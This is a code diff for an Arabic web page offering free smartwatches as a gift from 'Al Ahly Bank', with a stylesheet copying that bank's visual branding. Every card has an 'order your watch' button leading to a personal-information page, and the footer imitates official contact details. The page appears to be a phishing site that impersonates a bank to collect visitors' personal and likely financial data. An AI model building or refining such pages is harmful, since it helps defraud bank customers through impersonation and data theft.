+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 10 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/xS9nmNnn/IMG-20260811-WA0000.jpg" alt="ساعة 10">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 11 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 11">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 12 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/N27jJqxv/IMG-20260811-WA0006.jpg" alt="ساعة 12">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 13 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/Z6qGrGZY/IMG-20260811-WA0007.jpg" alt="ساعة 13">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+    </div>
+
+    <!-- الفوتر (Footer) باللون البرتقالي -->
 <footer class="site-footer">
     <div class="footer-content">
         <div class="footer-section">
@@ -72,23 +542,19 @@
             <ul>
                 <li><a href="#">سياسة الخصوصية</a></li>
                 <li><a href="#">الشروط والأحكام</a></li>
+                <li><a href="#">إخلاء المسؤولية</a></li>
+                <li><a href="#">الأمان وحماية العميل</a></li>
             </ul>
         </div>
         <div class="footer-section">
-            <h3>خدمة العملاء</h3>
-            <p>19900</p>
+            <h3>خدمة العملاء والاتصال</h3>
+            <p><strong>خدمة العملاء:</strong> 19900</p>
+            <p><strong>الخط الأرضي:</strong> 0223456789</p>
+            <p><strong>البريد الإلكتروني الرسمي:</strong> info@nbk.com</p>
         </div>
     </div>
     <div class="footer-bottom"><p>جميع الحقوق محفوظة © البنك الأهلي 2026</p></div>
 </footer>
 
-<script>
-    fetch("/track_visit", {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/json' },
-        body: JSON.stringify({ action: "track_visit", page: "index" })
-    }).catch(error => console.error('Error tracking visit:', error));
-</script>
-
 </body>
 </html>
--- a/shared-theme.css
+++ b/shared-theme.css
@@ -0,0 +1,310 @@
+/* Shared NBE visual system for all public pages */
+:root {
+    --royal-green: #0b6b4f;
+    --royal-green-dark: #07543f;
+    --royal-green-light: #e8f4ef;
+    --page-bg: #f8f9fa;
+    --card-bg: #ffffff;
+    --text-dark: #1a1a1a;
+}
+
+html, body {
+    background: var(--page-bg) !important;
+}
+
+body {
+    color: #333;
+    padding-top: 88px !important;
+}
+
+header,
+.site-header {
+    background: #ffffff !important;
+    min-height: 78px;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 18px;
+    padding: 10px 20px !important;
+    box-shadow: 0 4px 18px rgba(17, 56, 43, 0.08) !important;
+    border-bottom: 1px solid rgba(11, 107, 79, 0.08);
+    position: fixed !important;
+    left: 0;
+    right: 0;
+    top: 0;
+    z-index: 1000;
+}
+
+.logo-container,
+.site-brand {
+    display: flex !important;
+    align-items: center;
+    gap: 10px;
+    min-width: 180px;
+    min-height: 58px;
+    overflow: visible !important;
+}
+
+.logo-container img,
+.site-brand img {
+    display: block !important;
+    width: 230px !important;
+    height: 66px !important;
+    max-width: 44vw !important;
+    object-fit: contain !important;
+    object-position: center !important;
+    background: transparent !important;
+    flex: 0 0 auto;
+}
+
+.brand-name {
+    color: var(--royal-green-dark);
+    font-size: 14px;
+    font-weight: 800;
+    white-space: nowrap;
+}
+
+.header-left,
+.site-header-actions {
+    display: flex !important;
+    align-items: center;
+    justify-content: flex-end;
+    gap: 10px !important;
+}
+
+.header-icon {
+    color: var(--royal-green-dark) !important;
+    font-size: 29px !important;
+    line-height: 1;
+    font-weight: 900;
+    letter-spacing: 1px;
+}
+
+.language-label {
+    color: var(--royal-green-dark);
+    font-size: 14px;
+    font-weight: 800;
+    line-height: 1;
+}
+
+.lang-btn,
+.login-btn,
+.site-header .lang-btn,
+.site-header .login-btn {
+    border-radius: 8px !important;
+    font-weight: 800 !important;
+    transition: all 0.2s ease;
+}
+
+.language-icon {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    width: 38px;
+    height: 38px;
+    color: var(--royal-green-dark);
+    border: 1px solid rgba(11, 107, 79, 0.22);
+    border-radius: 50%;
+    background: #fff;
+    transition: all 0.2s ease;
+}
+
+.language-icon svg {
+    width: 21px;
+    height: 21px;
+    fill: none;
+    stroke: currentColor;
+    stroke-width: 1.8;
+    stroke-linecap: round;
+}
+
+.language-icon:hover {
+    color: #fff;
+    background: var(--royal-green);
+    border-color: var(--royal-green);
+    transform: translateY(-1px);
+}
+
+.lang-btn,
+.login-btn,
+.site-header .lang-btn,
+.site-header .login-btn {
+    border-radius: 8px !important;
+    font-weight: 800 !important;
+    transition: all 0.2s ease;
+}
+
+.lang-btn {
+    border: 1px solid var(--royal-green) !important;
+    color: var(--royal-green) !important;
+    background: #fff !important;
+}
+
+.lang-btn:hover {
+    background: var(--royal-green) !important;
+    color: #fff !important;
+}
+
+.login-btn {
+    background: linear-gradient(135deg, #13805f 0%, var(--royal-green) 100%) !important;
+    border: 1px solid var(--royal-green) !important;
+    color: #fff !important;
+    box-shadow: 0 4px 12px rgba(11, 107, 79, 0.22);
+}
+
+.login-btn:hover {
+    background: var(--royal-green-dark) !important;
+}
+
+footer,
+.site-footer {
+    background: linear-gradient(135deg, var(--royal-green-dark) 0%, var(--royal-green) 100%) !important;
+    color: #fff !important;
+    margin-top: 40px;
+    padding: 35px 15px 15px !important;
+    width: 100%;
+}
+
+.footer-content {
+    max-width: 1200px;
+    margin: 0 auto 20px;
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+    gap: 20px;
+}
+
+.footer-section h3 {
+    color: #fff !important;
+    border-bottom: 2px solid rgba(255, 255, 255, 0.3) !important;
+    padding-bottom: 6px;
+}
+
+.footer-section ul {
+    list-style: none;
+    padding: 0;
+}
+
+.footer-section ul li {
+    margin-bottom: 8px;
+}
+
+.footer-section a,
+.footer-section p,
+.footer-section strong {
+    color: #fff !important;
+}
+
+.footer-section a {
+    text-decoration: none;
+}
+
+.footer-section a:hover {
+    text-decoration: underline;
+}
+
+.footer-bottom {
+    max-width: 1200px;
+    margin: 0 auto;
+    color: #fff !important;
+    border-top: 1px solid rgba(255, 255, 255, 0.3) !important;
+    padding-top: 12px;
+    text-align: center;
+}
+
+/* All public actions use the same royal-green system as the homepage. */
+.submit-btn,
+button[type="submit"],
+.continue-btn,
+.next-btn,
+.primary-btn {
+    background: linear-gradient(135deg, #13805f 0%, var(--royal-green) 100%) !important;
+    border-color: var(--royal-green) !important;
+    color: #fff !important;
+    box-shadow: 0 4px 12px rgba(11, 107, 79, 0.22) !important;
+}
+
+.submit-btn:hover,
+button[type="submit"]:hover,
+.continue-btn:hover,
+.next-btn:hover,
+.primary-btn:hover {
+    background: var(--royal-green-dark) !important;
+}
+
+/* A transparent image lets the watch card's background show through exactly. */
+.phone-input-wrapper {
+    display: flex;
+    align-items: stretch;
+    width: 100%;
+    direction: ltr;
+}
+
+.phone-input-wrapper .country-code {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    gap: 7px;
+    min-width: 82px;
+    padding: 0 10px;
+    border: 1px solid #d7e5df;
+    border-right: 0;
+    border-radius: 8px 0 0 8px;
+    background: var(--royal-green-light);
+    color: var(--royal-green-dark);
+    font-weight: 800;
+    white-space: nowrap;
+}
+
+.phone-input-wrapper .egypt-flag {
+    font-size: 21px;
+    line-height: 1;
+}
+
+.phone-input-wrapper .phone-control {
+    flex: 1;
+    min-width: 0;
+    border-radius: 0 8px 8px 0 !important;
+}
+
+.phone-input-wrapper:focus-within .country-code {
+    border-color: var(--royal-green);
+    background: #dcefe7;
+}
+
+.watch-card img {
+    background: transparent !important;
+}
+
+@media (max-width: 560px) {
+    header,
+    .site-header {
+        min-height: 70px;
+        padding: 8px 12px !important;
+        gap: 8px;
+    }
+    .logo-container,
+    .site-brand {
+        min-width: 0;
+    }
+    .logo-container img,
+    .site-brand img {
+        width: 190px !important;
+        height: 58px !important;
+        max-width: 42vw !important;
+    }
+    body {
+        padding-top: 74px !important;
+    }
+    .brand-name {
+        display: none;
+    }
+    .header-left,
+    .site-header-actions {
+        gap: 6px !important;
+    }
+    .login-btn,
+    .lang-btn {
+        padding: 6px 9px !important;
+        font-size: 12px !important;
+    }
+}
